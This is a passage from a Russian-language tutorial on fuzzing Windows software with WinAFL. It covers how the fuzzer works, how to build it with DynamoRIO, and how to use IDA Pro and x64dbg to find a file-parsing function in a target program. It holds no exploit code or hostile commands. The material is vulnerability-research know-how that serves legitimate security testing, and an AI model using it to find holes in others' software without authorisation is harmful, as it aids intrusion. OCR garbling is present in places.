Мы остановимся на классическом первом варианте как самом простом И ПОНЯТНОМ.

Фаззит WinAFL следующим образом:

- 1. В качестве одного из аргументов ты должен передать смещение так называемой целевой функции внутри бинаря.
- 2. WinAFL инжектится в программу и ждет, пока не начнет выполнятся целевая функция.
- 3. WinAFL начинает записывать информацию о покрытии кода.
- 4. Во время выхода из целевой функции WinAFL приостанавливает работу программы, подменяет входной файл, перезаписывает RIP/EIP адресом начала функции и продолжает работу.
- 5. Когда число таких итераций достигнет некоторого максимального значения (его ты определяешь сам), WinAFL полностью перезапускает программу.

Такой подход позволяет не тратить лишнее время на запуск и инициализацию программы и значительно увеличить скорость фаззинга.

#### **ТРЕБОВАНИЯ К ФУНКЦИИ**

Из логики работы WinAFL вытекают простые требования к целевой функции для фаззинга. Целевая функция должна:

- 1. Открывать входной файл.
- 2. Парсить файл и завершать свою работу максимально чисто: закрывать файл и все открытые хендлы, не менять глобальные переменные и так далее. В реальности не всегда получается найти идеальную функцию парсинга, но об этом поговорим позже.
- 3. Выполнение должно доходить до возврата из функции, выбранной для фаззинга.

#### **КОМПИЛЯЦИЯ WINAFL**

В репозитории WinAFL на GitHub уже лежат скомпилированные бинари, но у меня они просто не захотели работать, поэтому для того, чтобы не пришлось разбираться с лишними проблемами, скомпилируем WinAFL вместе с самой последней версией DynamoRIO. К счастью, WinAFL относится к тем немногочисленным проектам, которые компилируются без проблем на любой **машине** 

- 1. Скачай и установи Visual Studio 2019 Community Edition (при установке выбери пункт «Разработка классических приложений на C++».
- 2. Пока у тебя устанавливается Visual Studio, скачай последний релиз DynamoRIO.
- 3. Скачай исходники WinAFL из репозитория.
- 4. После установки Visual Studio в меню «Пуск» у тебя появятся ярлыки для открытия командной строки Visual Studio: x86 Native Tools Command Prompt for VS 2019 *u* x64 Native Tools Command Prompt for VS 2019. Выбирай в соответствии с битностью программы, которую ты будешь фаз-ЗИТЬ.
- 5. В командной строке Visual Studio перейди в папку с исходниками WinAFL. Для компиляции 32-битной версии выполни следующие команды:

#### mkdir build32



Для компиляции 64-битной версии - такие:

#### mkdir build64



В моем случае эти команды выглядят так:



winafl\_build\DynamoRIO-Windows-8.0.18915\cmake -DINTELPT=0 -DUSE COLOR=1 cmake --build . --config Release

6. После компиляции в папке <winAFL dir>\build<32/64>\bin\Release будут лежать рабочие бинари WinAFL. Скопируй их и папку с DynamoRIO на виртуалку, которую будешь использовать для фаззинга.

#### ПОИСК ПОДХОДЯЩЕЙ ЦЕЛИ ДЛЯ ФАЗЗИНГА

AFL создавался для фаззинга программ, которые парсят файлы. Хотя WinAFL можно применять для программ, использующих другие способы ввода, путь наименьшего сопротивления - это выбор цели, использующей именно фай-ЛЫ.

Если же тебе, как и мне, нравится дополнительный челлендж, ты можешь пофаззить сетевые программы. В этом случае тебе придется использовать custom\_net\_fuzzer.dll из состава WinAFL либо писать свою собственную обертку.



#### **INFO**

сожалению, custom\_net\_fuzzer будет K. работать не так быстро, потому что он отправляет сетевые запросы своей цели, а на их обработку будет тратиться дополнительное время.

Однако фаззинг сетевых приложений выходит за рамки этой статьи. Оставь комментарий, если хочешь отдельную статью на эту тему.

Таким образом:

- идеальная цель работает с файлами;
- принимает путь к файлу как аргумент командной строки;
- модуль, содержащий функции, который ты хочешь пофаззить, должен быть скомпилирован не статически. В противном случае WinAFL будет инструментировать многочисленные библиотечные функции. Это не принесет дополнительного результата, но сильно замедлит фаззинг.

Удивительно, но большинство разработчиков не думают о WinAFL, когда пишут свои программы. Поэтому если твоя цель не соответствует этим критериям, то ее все равно можно при желании адаптировать к WinAFL.



### WINAFL HA NPAKTИKE УЧИМСЯ РАБОТАТЬ ФАЗЗЕРОМ

И ИСКАТЬ ДЫРЫ В СОФТЕ

#### ПОИСК ФУНКЦИИ ДЛЯ ФАЗЗИНГА ВНУТРИ ПРОГРАММЫ

Мы поговорили об идеальной цели, но реальная может быть от идеала далека, поэтому для примера я взял программу из старых запасов, которая собрана статически, а ее основной исполняемый файл занимает 8 Мбайт. У нее много всяких возможностей, так что, думаю, ее будет интересно пофаззить.

Моя цель принимает на вход файлы, поэтому первое, что сделаем после загрузки бинаря в IDA Pro, - это найдем функцию CreateFileA в импортах и посмотрим перекрестные ссылки на нее.



Мы сразу же можем увидеть, что она используется в четырех функциях. Вместо того чтобы реверсить каждую из них в статике, посмотрим в отладчике, какая именно функция вызывается для парсинга файла.

Откроем нашу программу в отладчике (я обычно использую x64dbg) и добавим аргумент к командной строке — тестовый файл. Откуда я его взял? Просто открыл программу, выставил максимальное число опций для документа и сохранил его на диск.

> $\times$ Change Command Line exe" C:\inputs\3.test Program Files (x86) OK Cancel

Дальше на вкладке Symbols выберем библиотеку kernelbase.dll и поставим точки останова на экспорты функций CreateFileA и CreateFileW.



Один любопытный момент. «Официально» функции CreateFile\* предоставляются библиотекой kernel32.dll. Но если посмотреть внимательнее, то это библиотека содержит только јтр на соответствующие **ФУНКЦИИ** kernelbase.dll.



Я предпочитаю ставить брейки именно на экспорты в соответствующей библиотеке. Это застрахует нас от случая, когда мы ошиблись и эти функции вызывает не основной исполняемый модуль (.exe), а, например, какие-то из библиотек нашей цели. Также это полезно, если наша программа захочет вызвать функцию с помощью GetProcAddress.

После установки брейк-пойнтов продолжим выполнение программы и увидим, как она совершает первый вызов к CreateFileA. Но если мы обратим внимание на аргументы, то поймем, что наша цель хочет открыть какой-то из своих служебных файлов, не наш тестовый файл.



Продолжим выполнение программы, пока не увидим в списке аргументов путь к нашему тестовому файлу.



Перейдем на вкладку Call Stack и увидим, что CreateFileA вызывается не из нашей программы, а из функции CFile:: Ореп библиотеки mfc42.



Так как мы только ищем функцию для фаззинга, нам нужно помнить, что она должна принимать путь к входному файлу, делать что-то с файлом и завершать свою работу настолько чисто, насколько это возможно. Поэтому мы будем подниматься по стеку вызовов, пока не найдем подходящую функцию. Скопируем адрес возврата из CFile:: Open (125ACBB0), перейдем

по нему в IDA и посмотрим на функцию. Мы сразу же увидим, что эта функция

принимает два аргумента, которые далее используются как аргументы к двум **BH3OBAM CFile:: Open.** 



Судя по прототипам CFile:: Open из документации MSDN, наши переменные а1 и а2 — это пути к файлам. Обрати внимание, что в IDA путь к файлу передается функции CFile:: Open в качестве второго аргумента, так как использует-CAthiscall.



Эта функция уже выглядит очень интересно, и стоит постараться ее подробнее. Для этого я поставлю брейки на начало и конец функции, чтобы изучить ее аргументы и понять, что с ними происходит к концу функции. Сделав это, перезапустим программу и увидим, что два аргумента это пути к нашему тестовому файлу и временному файлу.

0019F4F8 02382F38 "C:\\inputs\\3.test"<br>0019F4FC 02383028 "C:\\Users\\user\\AppData\\Local\\Temp\\CXP2CFD.DCD" ^<br>0019F500 02382BC8 "C:\\inputs\\3.test"<br>0019F504 000000000<br>0019F508 00000001

Самое время посмотреть на содержимое этих файлов. Судя по содержимому нашего тестового файла, он сжат, зашифрован или каким-то образом закодирован.



Временный же файл просто пуст.

 $34$ 

 $\mathcal{F}$ 



Выполним функцию до конца и увидим, что наш тестовый файл все еще зашифрован, а временный файл по-прежнему пуст. Что ж, убираем точки останова с этой функции и продолжаем отслеживать вызовы CreateFileA. Следующее обращение к CreateFileA дает нам такой стек вызовов.



Функция, которая вызывает CFile:: Open, оказывается очень похожей на предыдущую. Точно так же поставим точки останова в ее начале и конце и посмотрим, что будет.

